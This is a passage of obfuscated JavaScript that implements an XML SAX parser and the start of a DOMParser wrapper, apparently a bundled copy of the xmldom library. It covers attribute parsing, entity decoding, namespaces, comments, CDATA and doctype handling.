_0x4046c6(_0x156ceb,_0x4ef6be){const _0x2c3c16=_0x18bfcf;return _0x4ef6be[_0x2c3c16(0x8f9)]=_0x156ceb[_0x2c3c16(0x8f9)],_0x4ef6be[_0x2c3c16(0x728)+'er']=_0x156ceb[_0x2c3c16(0x728)+'er'],_0x4ef6be;}function _0x42d2a1(_0x232f6f,_0x32c736,_0x14137b,_0x10f7ef,_0x3b37af,_0x35a274){const _0x43a1ed=_0x18bfcf;function _0x3c56b3(_0x58fce5,_0x420652,_0x2f5ebd){const _0x41161f=_0x14ab;_0x14137b[_0x41161f(0x1037)+_0x41161f(0x124a)][_0x41161f(0x136b)+_0x41161f(0x354)](_0x58fce5)&&_0x35a274[_0x41161f(0xc5c)](_0x41161f(0xeba)+_0x58fce5+_0x41161f(0x857)),_0x14137b[_0x41161f(0x7cb)](_0x58fce5,_0x420652[_0x41161f(0x1671)](/[\t\n\r]/g,'\x20')[_0x41161f(0x1671)](/&#?\w+;/g,_0x3b37af),_0x2f5ebd);}for(var _0x120493,_0x1a3cd7=++_0x32c736,_0x43705f=0x0;;){var _0xd3a617=_0x232f6f[_0x43a1ed(0x10db)](_0x1a3cd7);switch(_0xd3a617){case'=':if(0x1===_0x43705f)_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x43705f=0x3;else{if(0x2!==_0x43705f)throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0x16c3)+_0x43a1ed(0x408)+_0x43a1ed(0x97e));_0x43705f=0x3;}break;case'\x27':case'\x22':if(0x3===_0x43705f||0x1===_0x43705f){if(0x1===_0x43705f&&(_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+_0x43a1ed(0x99b)+_0x43a1ed(0x3b2)),_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x32c736=_0x1a3cd7+0x1,!((_0x1a3cd7=_0x232f6f[_0x43a1ed(0xa5b)](_0xd3a617,_0x32c736))>0x0))throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xaa7)+_0x43a1ed(0xd08)+_0xd3a617+_0x43a1ed(0x11a7));_0x3c56b3(_0x120493,_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x32c736-0x1),_0x43705f=0x5;}else{if(0x4!=_0x43705f)throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0x99b)+_0x43a1ed(0x3b2));_0x3c56b3(_0x120493,_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x32c736),_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x120493+(_0x43a1ed(0xdc9)+_0x43a1ed(0x15b1))+_0xd3a617+_0x43a1ed(0x6e5)),_0x32c736=_0x1a3cd7+0x1,_0x43705f=0x5;}break;case'/':switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7));case 0x5:case 0x6:case 0x7:_0x43705f=0x7,_0x14137b[_0x43a1ed(0xa3a)]=!0x0;case 0x4:case 0x1:break;case 0x2:_0x14137b[_0x43a1ed(0xa3a)]=!0x0;break;default:throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xc62)+_0x43a1ed(0x87b)+_0x43a1ed(0x11a3));}break;case'':return _0x35a274[_0x43a1ed(0x1648)](_0x43a1ed(0x1277)+_0x43a1ed(0xc1d)+_0x43a1ed(0x1574)),0x0==_0x43705f&&_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x1a3cd7;case'>':switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7));case 0x5:case 0x6:case 0x7:break;case 0x4:case 0x1:'/'===(_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7))[_0x43a1ed(0x6a5)](-0x1)&&(_0x14137b[_0x43a1ed(0xa3a)]=!0x0,_0x23631f=_0x23631f[_0x43a1ed(0x6a5)](0x0,-0x1));case 0x2:0x2===_0x43705f&&(_0x23631f=_0x120493),0x4==_0x43705f?(_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0xa0d)+_0x43a1ed(0x3c1))),_0x3c56b3(_0x120493,_0x23631f,_0x32c736)):(_0x57d583[_0x43a1ed(0x67c)](_0x10f7ef[''])&&_0x23631f[_0x43a1ed(0xd1f)](/^(?:disabled|checked|selected)$/i)||_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0x8f6)+_0x43a1ed(0x79a))+_0x23631f+(_0x43a1ed(0x680)+'!')),_0x3c56b3(_0x23631f,_0x23631f,_0x32c736));break;case 0x3:throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xc66)+_0x43a1ed(0x1474));}return _0x1a3cd7;case'\u0080':_0xd3a617='\x20';default:if(_0xd3a617<='\x20')switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x43705f=0x6;break;case 0x1:_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x43705f=0x2;break;case 0x4:var _0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7);_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0xa0d)+_0x43a1ed(0x102c))),_0x3c56b3(_0x120493,_0x23631f,_0x32c736);case 0x5:_0x43705f=0x6;}else switch(_0x43705f){case 0x2:_0x14137b[_0x43a1ed(0x6cf)],_0x57d583[_0x43a1ed(0x67c)](_0x10f7ef[''])&&_0x120493[_0x43a1ed(0xd1f)](/^(?:disabled|checked|selected)$/i)||_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x120493+(_0x43a1ed(0x8f6)+_0x43a1ed(0x79a))+_0x120493+(_0x43a1ed(0xaa8)+'!!')),_0x3c56b3(_0x120493,_0x120493,_0x32c736),_0x32c736=_0x1a3cd7,_0x43705f=0x1;break;case 0x5:_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+_0x43a1ed(0xea4)+_0x43a1ed(0xbb9)+_0x120493+_0x43a1ed(0x527));case 0x6:_0x43705f=0x1,_0x32c736=_0x1a3cd7;break;case 0x3:_0x43705f=0x4,_0x32c736=_0x1a3cd7;break;case 0x7:throw new Error(_0x43a1ed(0x598)+_0x43a1ed(0x1d0)+_0x43a1ed(0xbe9)+_0x43a1ed(0x80f)+_0x43a1ed(0x1329)+_0x43a1ed(0x86b));}}_0x1a3cd7++;}}function _0xb48aed(_0xed47c5,_0x270cb9,_0x35e23f){const _0xad339=_0x18bfcf;for(var _0x43f0dc=_0xed47c5[_0xad339(0x6cf)],_0xbc94cd=null,_0x3bff66=_0xed47c5[_0xad339(0x93d)];_0x3bff66--;){var _0x20c1b4=_0xed47c5[_0x3bff66],_0x399cd3=_0x20c1b4[_0xad339(0x39e)],_0x1c5250=_0x20c1b4[_0xad339(0x209)];if((_0x32c5e1=_0x399cd3[_0xad339(0xa5b)](':'))>0x0)var _0x59848e=_0x20c1b4[_0xad339(0xf72)]=_0x399cd3[_0xad339(0x6a5)](0x0,_0x32c5e1),_0x1f8467=_0x399cd3[_0xad339(0x6a5)](_0x32c5e1+0x1),_0x2daaf8=_0xad339(0x1063)===_0x59848e&&_0x1f8467;else _0x1f8467=_0x399cd3,_0x59848e=null,_0x2daaf8=_0xad339(0x1063)===_0x399cd3&&'';_0x20c1b4[_0xad339(0x125d)]=_0x1f8467,!0x1!==_0x2daaf8&&(null==_0xbc94cd&&(_0xbc94cd={},_0x52ff34(_0x35e23f,_0x35e23f={})),_0x35e23f[_0x2daaf8]=_0xbc94cd[_0x2daaf8]=_0x1c5250,_0x20c1b4[_0xad339(0x55e)]=_0x57d583[_0xad339(0xaf8)],_0x270cb9[_0xad339(0x21c)+_0xad339(0x19c)](_0x2daaf8,_0x1c5250));}for(_0x3bff66=_0xed47c5[_0xad339(0x93d)];_0x3bff66--;)(_0x59848e=(_0x20c1b4=_0xed47c5[_0x3bff66])[_0xad339(0xf72)])&&(_0xad339(0xd81)===_0x59848e&&(_0x20c1b4[_0xad339(0x55e)]=_0x57d583[_0xad339(0x52d)]),_0xad339(0x1063)!==_0x59848e&&(_0x20c1b4[_0xad339(0x55e)]=_0x35e23f[_0x59848e||'']));var _0x32c5e1;(_0x32c5e1=_0x43f0dc[_0xad339(0xa5b)](':'))>0x0?(_0x59848e=_0xed47c5[_0xad339(0xf72)]=_0x43f0dc[_0xad339(0x6a5)](0x0,_0x32c5e1),_0x1f8467=_0xed47c5[_0xad339(0x125d)]=_0x43f0dc[_0xad339(0x6a5)](_0x32c5e1+0x1)):(_0x59848e=null,_0x1f8467=_0xed47c5[_0xad339(0x125d)]=_0x43f0dc);var _0x3f2a2f=_0xed47c5[_0xad339(0x55e)]=_0x35e23f[_0x59848e||''];if(_0x270cb9[_0xad339(0x88c)+'nt'](_0x3f2a2f,_0x1f8467,_0x43f0dc,_0xed47c5),!_0xed47c5[_0xad339(0xa3a)])return _0xed47c5[_0xad339(0x43c)+'ap']=_0x35e23f,_0xed47c5[_0xad339(0x8a8)]=_0xbc94cd,!0x0;if(_0x270cb9[_0xad339(0x1642)](_0x3f2a2f,_0x1f8467,_0x43f0dc),_0xbc94cd){for(_0x59848e in _0xbc94cd)Object[_0xad339(0x1621)][_0xad339(0x136b)+_0xad339(0x354)][_0xad339(0xbe2)](_0xbc94cd,_0x59848e)&&_0x270cb9[_0xad339(0x1248)+_0xad339(0x6d8)](_0x59848e);}}function _0x591f11(_0x28311d,_0x14c87d,_0x9478d3,_0x5c0060,_0x19f624){const _0x33d369=_0x18bfcf;if(/^(?:script|textarea)$/i[_0x33d369(0x4f0)](_0x9478d3)){var _0x5e2c56=_0x28311d[_0x33d369(0xa5b)]('</'+_0x9478d3+'>',_0x14c87d),_0x1b2501=_0x28311d[_0x33d369(0x93c)](_0x14c87d+0x1,_0x5e2c56);if(/[&<]/[_0x33d369(0x4f0)](_0x1b2501))return/^script$/i[_0x33d369(0x4f0)](_0x9478d3)?(_0x19f624[_0x33d369(0x4ce)](_0x1b2501,0x0,_0x1b2501[_0x33d369(0x93d)]),_0x5e2c56):(_0x1b2501=_0x1b2501[_0x33d369(0x1671)](/&#?\w+;/g,_0x5c0060),_0x19f624[_0x33d369(0x4ce)](_0x1b2501,0x0,_0x1b2501[_0x33d369(0x93d)]),_0x5e2c56);}return _0x14c87d+0x1;}function _0x1aa121(_0x1de7ef,_0x13b107,_0x3deea1,_0x5b1255){const _0x330689=_0x18bfcf;var _0x21a7fd=_0x5b1255[_0x3deea1];return null==_0x21a7fd&&((_0x21a7fd=_0x1de7ef[_0x330689(0x303)+'f']('</'+_0x3deea1+'>'))<_0x13b107&&(_0x21a7fd=_0x1de7ef[_0x330689(0x303)+'f']('</'+_0x3deea1)),_0x5b1255[_0x3deea1]=_0x21a7fd),_0x21a7fd<_0x13b107;}function _0x52ff34(_0xaa8a98,_0xffc4f0){const _0x54f0c0=_0x18bfcf;for(var _0x441930 in _0xaa8a98)Object[_0x54f0c0(0x1621)][_0x54f0c0(0x136b)+_0x54f0c0(0x354)][_0x54f0c0(0xbe2)](_0xaa8a98,_0x441930)&&(_0xffc4f0[_0x441930]=_0xaa8a98[_0x441930]);}function _0x21170f(_0x1bba00,_0x4c40b6,_0x1f6697,_0x446a94){const _0x5eb736=_0x18bfcf;if('-'===_0x1bba00[_0x5eb736(0x10db)](_0x4c40b6+0x2))return'-'===_0x1bba00[_0x5eb736(0x10db)](_0x4c40b6+0x3)?(_0x9293e1=_0x1bba00[_0x5eb736(0xa5b)](_0x5eb736(0x757),_0x4c40b6+0x4))>_0x4c40b6?(_0x1f6697[_0x5eb736(0x8ab)](_0x1bba00,_0x4c40b6+0x4,_0x9293e1-_0x4c40b6-0x4),_0x9293e1+0x3):(_0x446a94[_0x5eb736(0x1648)](_0x5eb736(0x712)+_0x5eb736(0x21f)),-0x1):-0x1;if(_0x5eb736(0x6d3)==_0x1bba00[_0x5eb736(0x1327)](_0x4c40b6+0x3,0x6)){var _0x9293e1=_0x1bba00[_0x5eb736(0xa5b)](_0x5eb736(0x1333),_0x4c40b6+0x9);return _0x1f6697[_0x5eb736(0x1586)](),_0x1f6697[_0x5eb736(0x4ce)](_0x1bba00,_0x4c40b6+0x9,_0x9293e1-_0x4c40b6-0x9),_0x1f6697[_0x5eb736(0xf90)](),_0x9293e1+0x3;}var _0x3b3d1a=function(_0x384664,_0x457d20){const _0x1ddeaa=_0x5eb736;var _0x82cca6,_0x875270=[],_0x3b94d4=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(_0x3b94d4[_0x1ddeaa(0x353)]=_0x457d20,_0x3b94d4[_0x1ddeaa(0x882)](_0x384664);_0x82cca6=_0x3b94d4[_0x1ddeaa(0x882)](_0x384664);)if(_0x875270[_0x1ddeaa(0x10ae)](_0x82cca6),_0x82cca6[0x1])return _0x875270;}(_0x1bba00,_0x4c40b6),_0x1c2419=_0x3b3d1a[_0x5eb736(0x93d)];if(_0x1c2419>0x1&&/!doctype/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x0][0x0])){var _0x1fd558=_0x3b3d1a[0x1][0x0],_0x31f9ea=!0x1,_0x4bb576=!0x1;_0x1c2419>0x3&&(/^public$/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x2][0x0])?(_0x31f9ea=_0x3b3d1a[0x3][0x0],_0x4bb576=_0x1c2419>0x4&&_0x3b3d1a[0x4][0x0]):/^system$/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x2][0x0])&&(_0x4bb576=_0x3b3d1a[0x3][0x0]));var _0x640784=_0x3b3d1a[_0x1c2419-0x1];return _0x1f6697[_0x5eb736(0x15e7)](_0x1fd558,_0x31f9ea,_0x4bb576),_0x1f6697[_0x5eb736(0x993)](),_0x640784[_0x5eb736(0xe2d)]+_0x640784[0x0][_0x5eb736(0x93d)];}return-0x1;}function _0x468025(_0x4aa0bd,_0x417b5c,_0x29723c){const _0xb9748e=_0x18bfcf;var _0x3f6a8f=_0x4aa0bd[_0xb9748e(0xa5b)]('?>',_0x417b5c);if(_0x3f6a8f){var _0x112ca2=_0x4aa0bd[_0xb9748e(0x93c)](_0x417b5c,_0x3f6a8f)[_0xb9748e(0xd1f)](/^<\?(\S*)\s*([\s\S]*?)\s*$/);return _0x112ca2?(_0x112ca2[0x0][_0xb9748e(0x93d)],_0x29723c[_0xb9748e(0x1712)+_0xb9748e(0x16ba)+'n'](_0x112ca2[0x1],_0x112ca2[0x2]),_0x3f6a8f+0x2):-0x1;}return-0x1;}function _0x5c9781(){const _0x5c8a15=_0x18bfcf;this[_0x5c8a15(0x1037)+_0x5c8a15(0x124a)]={};}return _0x1750bd[_0x18bfcf(0x1621)]=new Error(),_0x1750bd[_0x18bfcf(0x1621)][_0x18bfcf(0x1307)]=_0x1750bd[_0x18bfcf(0x1307)],_0xd9aeeb[_0x18bfcf(0x1621)]={'parse':function(_0xeeab57,_0x4e73fd,_0x4b4393){const _0x3ac1f5=_0x18bfcf;var _0x105ae3=this[_0x3ac1f5(0xec8)];_0x105ae3[_0x3ac1f5(0xffe)+_0x3ac1f5(0x5a0)](),_0x52ff34(_0x4e73fd,_0x4e73fd={}),function(_0x50a58d,_0x34a2b4,_0x1b98d8,_0x144cb7,_0x1706c4){const _0x3bcc20=_0x3ac1f5;function _0x2cded0(_0x2d7e81){const _0x20193d=_0x14ab;var _0xe01626=_0x2d7e81[_0x20193d(0x6a5)](0x1,-0x1);return Object[_0x20193d(0x136b)+_0x20193d(0x354)][_0x20193d(0xbe2)](_0x1b98d8,_0xe01626)?_0x1b98d8[_0xe01626]:'#'===_0xe01626[_0x20193d(0x10db)](0x0)?function(_0x4ff6de){const _0x1431b6=_0x20193d;if(_0x4ff6de>0xffff){var _0x44c691=0xd800+((_0x4ff6de-=0x10000)>>0xa),_0x1e0daa=0xdc00+(0x3ff&_0x4ff6de);return String[_0x1431b6(0x13e4)+'de'](_0x44c691,_0x1e0daa);}return String[_0x1431b6(0x13e4)+'de'](_0x4ff6de);}(parseInt(_0xe01626[_0x20193d(0x1327)](0x1)[_0x20193d(0x1671)]('x','0x'))):(_0x1706c4[_0x20193d(0x1648)](_0x20193d(0xf04)+_0x20193d(0xdfa)+_0x2d7e81),_0x2d7e81);}function _0x46399b(_0x5e0e9b){const _0x109ff1=_0x14ab;if(_0x5e0e9b>_0x5d34c6){var _0x22d9a7=_0x50a58d[_0x109ff1(0x93c)](_0x5d34c6,_0x5e0e9b)[_0x109ff1(0x1671)](/&#?\w+;/g,_0x2cded0);_0x1d2b6c&&_0x5a5262(_0x5d34c6),_0x144cb7[_0x109ff1(0x4ce)](_0x22d9a7,0x0,_0x5e0e9b-_0x5d34c6),_0x5d34c6=_0x5e0e9b;}}function _0x5a5262(_0x5ee384,_0x4c1ecb){const _0x5da859=_0x14ab;for(;_0x5ee384>=_0x278835&&(_0x4c1ecb=_0x58e644[_0x5da859(0x882)](_0x50a58d));)_0x4ce761=_0x4c1ecb[_0x5da859(0xe2d)],_0x278835=_0x4ce761+_0x4c1ecb[0x0][_0x5da859(0x93d)],_0x1d2b6c[_0x5da859(0x8f9)]++;_0x1d2b6c[_0x5da859(0x728)+'er']=_0x5ee384-_0x4ce761+0x1;}const _0x12a35e={};_0x12a35e[_0x3bcc20(0x43c)+'ap']=_0x34a2b4;for(var _0x4ce761=0x0,_0x278835=0x0,_0x58e644=/.*(?:\r\n?|\n)|.*$/g,_0x1d2b6c=_0x144cb7[_0x3bcc20(0x12a0)],_0x43d8e7=[_0x12a35e],_0x23df8c={},_0x5d34c6=0x0;;){try{var _0x354fc9=_0x50a58d[_0x3bcc20(0xa5b)]('<',_0x5d34c6);if(_0x354fc9<0x0){if(!_0x50a58d[_0x3bcc20(0x1327)](_0x5d34c6)[_0x3bcc20(0xd1f)](/^\s*$/)){var _0x504b9e=_0x144cb7[_0x3bcc20(0x833)],_0x19d568=_0x504b9e[_0x3bcc20(0x896)+_0x3bcc20(0x901)](_0x50a58d[_0x3bcc20(0x1327)](_0x5d34c6));_0x504b9e[_0x3bcc20(0x664)+'d'](_0x19d568),_0x144cb7[_0x3bcc20(0x34c)+_0x3bcc20(0x1df)]=_0x19d568;}return;}switch(_0x354fc9>_0x5d34c6&&_0x46399b(_0x354fc9),_0x50a58d[_0x3bcc20(0x10db)](_0x354fc9+0x1)){case'/':var _0x1f6c2f=_0x50a58d[_0x3bcc20(0xa5b)]('>',_0x354fc9+0x3),_0x2e1302=_0x50a58d[_0x3bcc20(0x93c)](_0x354fc9+0x2,_0x1f6c2f)[_0x3bcc20(0x1671)](/[ \t\n\r]+$/g,''),_0x37bfcf=_0x43d8e7[_0x3bcc20(0x7a1)]();_0x1f6c2f<0x0?(_0x2e1302=_0x50a58d[_0x3bcc20(0x93c)](_0x354fc9+0x2)[_0x3bcc20(0x1671)](/[\s<].*/,''),_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0xbd6)+_0x3bcc20(0xea1))+_0x37bfcf[_0x3bcc20(0x6cf)]),_0x1f6c2f=_0x354fc9+0x1+_0x2e1302[_0x3bcc20(0x93d)]):_0x2e1302[_0x3bcc20(0xd1f)](/\s</)&&(_0x2e1302=_0x2e1302[_0x3bcc20(0x1671)](/[\s<].*/,''),_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0x406)+_0x3bcc20(0x19a))),_0x1f6c2f=_0x354fc9+0x1+_0x2e1302[_0x3bcc20(0x93d)]);var _0x4b8722=_0x37bfcf[_0x3bcc20(0x8a8)],_0x1436dd=_0x37bfcf[_0x3bcc20(0x6cf)]==_0x2e1302;if(_0x1436dd||_0x37bfcf[_0x3bcc20(0x6cf)]&&_0x37bfcf[_0x3bcc20(0x6cf)][_0x3bcc20(0x558)+'e']()==_0x2e1302[_0x3bcc20(0x558)+'e']()){if(_0x144cb7[_0x3bcc20(0x1642)](_0x37bfcf[_0x3bcc20(0x55e)],_0x37bfcf[_0x3bcc20(0x125d)],_0x2e1302),_0x4b8722){for(var _0x4e72e1 in _0x4b8722)Object[_0x3bcc20(0x1621)][_0x3bcc20(0x136b)+_0x3bcc20(0x354)][_0x3bcc20(0xbe2)](_0x4b8722,_0x4e72e1)&&_0x144cb7[_0x3bcc20(0x1248)+_0x3bcc20(0x6d8)](_0x4e72e1);}_0x1436dd||_0x1706c4[_0x3bcc20(0xc5c)](_0x3bcc20(0x560)+_0x3bcc20(0x1242)+_0x2e1302+(_0x3bcc20(0xb53)+_0x3bcc20(0xb89)+_0x3bcc20(0x148f)+_0x3bcc20(0x1342))+_0x37bfcf[_0x3bcc20(0x6cf)]);}else _0x43d8e7[_0x3bcc20(0x10ae)](_0x37bfcf);_0x1f6c2f++;break;case'?':_0x1d2b6c&&_0x5a5262(_0x354fc9),_0x1f6c2f=_0x468025(_0x50a58d,_0x354fc9,_0x144cb7);break;case'!':_0x1d2b6c&&_0x5a5262(_0x354fc9),_0x1f6c2f=_0x21170f(_0x50a58d,_0x354fc9,_0x144cb7,_0x1706c4);break;default:_0x1d2b6c&&_0x5a5262(_0x354fc9);var _0x2beda2=new _0x5c9781(),_0x20a7f9=_0x43d8e7[_0x43d8e7[_0x3bcc20(0x93d)]-0x1][_0x3bcc20(0x43c)+'ap'],_0x12ce87=(_0x1f6c2f=_0x42d2a1(_0x50a58d,_0x354fc9,_0x2beda2,_0x20a7f9,_0x2cded0,_0x1706c4),_0x2beda2[_0x3bcc20(0x93d)]);if(!_0x2beda2[_0x3bcc20(0xa3a)]&&_0x1aa121(_0x50a58d,_0x1f6c2f,_0x2beda2[_0x3bcc20(0x6cf)],_0x23df8c)&&(_0x2beda2[_0x3bcc20(0xa3a)]=!0x0,_0x1b98d8[_0x3bcc20(0x9c0)]||_0x1706c4[_0x3bcc20(0x5d1)](_0x3bcc20(0xafc)+_0x3bcc20(0x1026)+'te')),_0x1d2b6c&&_0x12ce87){for(var _0x57b946=_0x4046c6(_0x1d2b6c,{}),_0x12e2c7=0x0;_0x12e2c7<_0x12ce87;_0x12e2c7++){var _0x2ffa84=_0x2beda2[_0x12e2c7];_0x5a5262(_0x2ffa84[_0x3bcc20(0x616)]),_0x2ffa84[_0x3bcc20(0x12a0)]=_0x4046c6(_0x1d2b6c,{});}_0x144cb7[_0x3bcc20(0x12a0)]=_0x57b946,_0xb48aed(_0x2beda2,_0x144cb7,_0x20a7f9)&&_0x43d8e7[_0x3bcc20(0x10ae)](_0x2beda2),_0x144cb7[_0x3bcc20(0x12a0)]=_0x1d2b6c;}else _0xb48aed(_0x2beda2,_0x144cb7,_0x20a7f9)&&_0x43d8e7[_0x3bcc20(0x10ae)](_0x2beda2);_0x57d583[_0x3bcc20(0x67c)](_0x2beda2[_0x3bcc20(0x55e)])&&!_0x2beda2[_0x3bcc20(0xa3a)]?_0x1f6c2f=_0x591f11(_0x50a58d,_0x1f6c2f,_0x2beda2[_0x3bcc20(0x6cf)],_0x2cded0,_0x144cb7):_0x1f6c2f++;}}catch(_0x1d7e3e){if(_0x1d7e3e instanceof _0x1750bd)throw _0x1d7e3e;_0x1706c4[_0x3bcc20(0x1648)](_0x3bcc20(0xc76)+_0x3bcc20(0x12a1)+'\x20'+_0x1d7e3e),_0x1f6c2f=-0x1;}_0x1f6c2f>_0x5d34c6?_0x5d34c6=_0x1f6c2f:_0x46399b(Math[_0x3bcc20(0xf67)](_0x354fc9,_0x5d34c6)+0x1);}}(_0xeeab57,_0x4e73fd,_0x4b4393,_0x105ae3,this[_0x3ac1f5(0x16c2)+'er']),_0x105ae3[_0x3ac1f5(0xd64)+'t']();}},_0x5c9781[_0x18bfcf(0x1621)]={'setTagName':function(_0x56f630){const _0x5b5c0f=_0x18bfcf;if(!_0x3e1e85[_0x5b5c0f(0x4f0)](_0x56f630))throw new Error(_0x5b5c0f(0xc14)+_0x5b5c0f(0x847)+_0x56f630);this[_0x5b5c0f(0x6cf)]=_0x56f630;},'addValue':function(_0x2ceb31,_0x28cb5e,_0x36d242){const _0x2ac754=_0x18bfcf;if(!_0x3e1e85[_0x2ac754(0x4f0)](_0x2ceb31))throw new Error(_0x2ac754(0x890)+_0x2ac754(0x5b2)+_0x2ceb31);this[_0x2ac754(0x1037)+_0x2ac754(0x124a)][_0x2ceb31]=this[_0x2ac754(0x93d)],this[this[_0x2ac754(0x93d)]++]={'qName':_0x2ceb31,'value':_0x28cb5e,'offset':_0x36d242};},'length':0x0,'getLocalName':function(_0x36967f){const _0x34a662=_0x18bfcf;return this[_0x36967f][_0x34a662(0x125d)];},'getLocator':function(_0x31f89d){const _0x334be6=_0x18bfcf;return this[_0x31f89d][_0x334be6(0x12a0)];},'getQName':function(_0x232b0c){const _0x50f922=_0x18bfcf;return this[_0x232b0c][_0x50f922(0x39e)];},'getURI':function(_0x1c4d02){const _0x40db71=_0x18bfcf;return this[_0x1c4d02][_0x40db71(0x55e)];},'getValue':function(_0x36cb73){const _0xa38254=_0x18bfcf;return this[_0x36cb73][_0xa38254(0x209)];}},_0x3ac2db[_0x18bfcf(0xd18)]=_0xd9aeeb,_0x3ac2db[_0x18bfcf(0xc8d)]=_0x1750bd,_0x3ac2db;}const _0x222f23={};_0x222f23[_0x372f37(0x239)]=null;var _0x2a1f32=(function(){const _0x5acd09=_0x372f37;if(_0x14a93a)return _0x54d975;_0x14a93a=0x1;var _0x43a31d=_0x5aa8f4();return _0x54d975[_0x5acd09(0x5e2)+_0x5acd09(0x30a)]=_0x43a31d[_0x5acd09(0x5e2)+_0x5acd09(0x30a)],_0x54d975[_0x5acd09(0x163a)+_0x5acd09(0x1620)]=_0x43a31d[_0x5acd09(0x163a)+_0x5acd09(0x1620)],_0x54d975[_0x5acd09(0xb5e)]=function(){const _0xde0377=_0x5acd09;if(_0x35ab65)return _0x59fdbf;_0x35ab65=0x1;var _0x295319=_0x5bfe33(),_0x9bffd4=_0x5aa8f4(),_0xecf471=_0x471f54(),_0x49fc29=_0x2cd237(),_0x5ef48e=_0x9bffd4[_0xde0377(0x5e2)+_0xde0377(0x30a)],_0x19adf9=_0x295319[_0xde0377(0x1130)],_0x44cf9d=_0x49fc29[_0xde0377(0xc8d)],_0x53e384=_0x49fc29[_0xde0377(0xd18)];function _0x40770f(_0x34e406){const _0x5c1c97=_0xde0377;return _0x34e406[_0x5c1c97(0x1671)](/\r[\n\u0085]/g,'\x0a')[_0x5c1c97(0x1671)](/[\r\u0085\u2028]/g,'\x0a');}function _0x170159(_0x50d582){const _0x550a71=_0xde0377,_0xac8ce0={};_0xac8ce0[_0x550a71(0x12a0)]={},this[_0x550a71(0x27a)]=_0x50d582||_0xac8ce0;}function _0x55a9a2(){const _0x133f55=_0xde0377;this[_0x133f55(0x12c1)]=!0x1;}function _0x34f066(_0x25c71a,_0x2ddca6){const _0x398dc4=_0xde0377;_0x2ddca6[_0x398dc4(0x8f9)]=_0x25c71a[_0x398dc4(0x8f9)],_0x2ddca6[_0x398dc4(0x728)+'er']=_0x25c71a[_0x398dc4(0x728)+'er'];}function _0x49fdd2(_0x22be5b){const _0x505918=_0xde0377;if(_0x22be5b)return'\x0a@'+(_0x22be5b[_0x505918(0xd7b)]||'')+_0x505918(0x1705)+_0x22be5b[_0x505918(0x8f9)]+_0x505918(0xbd1)+_0x22be5b[_0x505918(0x728)+'er']+']';}function _0x3fa9e0(_0x271244,_0x428dee,_0xdb8701){const _0x5afaaf=_0xde0377;return _0x5afaaf(0x1370)==typeof _0x271244?_0x271244[_0x5afaaf(0x1327)](_0x428dee,_0xdb8701):_0x271244[_0x5afaaf(0x93d)]>=_0x428dee+_0xdb8701||_0x428dee?new java[(_0x5afaaf(0x169b))][(_0x5afaaf(0x1e2))](_0x271244,_0x428dee,_0xdb8701)+'':_0x271244;}function _0x1dbd87(_0x5e0037,_0x359e2a){const _0x570fc8=_0xde0377;_0x5e0037[_0x570fc8(0x34c)+_0x570fc8(0x1df)]?_0x5e0037[_0x570fc8(0x34c)+_0x570fc8(0x1df)][_0x570fc8(0x664)+'d'](_0x359e2a):_0x5e0037[_0x570fc8(0x833)][_0x570fc8(0x664)+'d'](_0x359e2a);}return _0x170159[_0xde0377(0x1621)][_0xde0377(0xf25)+_0xde0377(0x114e)]=function(_0x489952,_0x59d0d2){const _0x5a525e=_0xde0377;var _0x45644c=this[_0x5a525e(0x27a)],_0x2c7b46=new _0x53e384(),_0x64507d=_0x45644c[_0x5a525e(0xec8)]||new 